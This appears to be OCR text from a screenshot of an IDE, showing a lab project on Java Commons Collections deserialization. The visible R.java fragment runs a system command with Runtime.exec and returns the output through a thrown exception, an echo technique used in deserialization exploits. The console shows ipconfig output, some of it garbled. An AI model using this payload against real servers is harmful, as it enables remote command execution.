 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CommonsCollections - R.java
cxk
CommonsCollections src main java R exec
项目
CommonsCollections2.java R.java cxk.java ClassLoader.java EncryptedTranscoder.class keystore.jceks SignaturePrope
项目
通知
ASMPlugin
Maven
结构
Bookmarks
CommonsCollections K:\ADLAB\commons\CommonsCollections
.idea
src
main
java
CommonsCollections2 2024/7/1 12:41, 7.56 kB 31 分钟 之前
cxk 2024/7/1 15:41, 690 B 片刻 之前
R 2024/7/1 15:41, 517 B 片刻 之前
webapp
WEB-INF
lib
annotations-2.0.1.jar 2015/6/5 14:02, 74.56 kB
antlr-2.7.7.jar 2013/4/15 4:05, 445.29 kB
aopalliance-1.0.jar 2013/3/1 17:24, 4.47 kB
aspectjrt-1.8.6.jar 2015/7/2 8:46, 117.53 kB
2
6 String s="";
7 int len;
8 int bufSize=4096;
9 byte[] buffer=new byte[bufSize];
10 BufferedInputStream bis=new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream(),bufSize);
11 while((len=bis.read(buffer, off: 0,bufSize))!=-1)
12 s+=new String(buffer, offset: 0, len);
13 bis.close();
14 throw new Exception("^^^"+s+"^^^");
15
16
17
18
19
运行: cxk
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 个内部行>
at cxk.main(cxk.java:12)
Caused by: java.lang.Exception: ^^^
Windows IP ����
2:
: . . . . . . . . �� DNS
:WLAN
: . . . . . . . . �� DNS
IPv6 �� : 2408:8409:1880:5b9c:356a::307f
Version Control 运行 调试 TODO 问题 终端 服务 构建 依赖
英
CommonsCollections2: 0个类重新加载 // 停止调试会话 (23 分钟 之前)
87:1 CRLF UTF-8 4 个空格